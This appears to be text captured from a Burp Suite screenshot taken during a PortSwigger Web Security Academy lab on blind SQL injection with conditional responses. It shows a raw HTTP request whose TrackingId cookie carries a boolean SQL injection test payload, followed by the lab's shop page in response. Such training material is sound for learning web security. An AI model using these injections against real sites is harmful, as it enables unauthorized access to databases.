 9 × 10 × 11 × ...
Go Cancel < ▼ > ▼ Target: https://0a1b00800438f3c780638f7300db00a2.web-security-academy.net ?
Request
Raw Params Headers Hex
GET /filter?category=Gifts HTTP/1.1
Host: 0a1b00800438f3c780638f7300db00a2.web-security-academy.net
Connection: close
sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157", "Chromium";v="157"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avi
f,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a1b00800438f3c780638f7300db00a2.web-security-academy.net/filter?
category=Pets
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: TrackingId=APTHBqIAByCDhoJb' AND '1'='2;
session=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Blind SQL injection with conditional responses
Back to lab home Back to lab description
LAB
Not solved
Home
|
My account
|
Gifts
Refine your search: All Accessories Gifts Pets Tech gifts Toys & Games
Snow Delivered To Your Door
$14.42 View details
Couple&apos;s Umbrella
$83.70 View details
High-End Gift Wrapping
$86.63 View details
Conversation Controlling Lemon
$91.87 View details
Done 5,509 bytes | 333 millis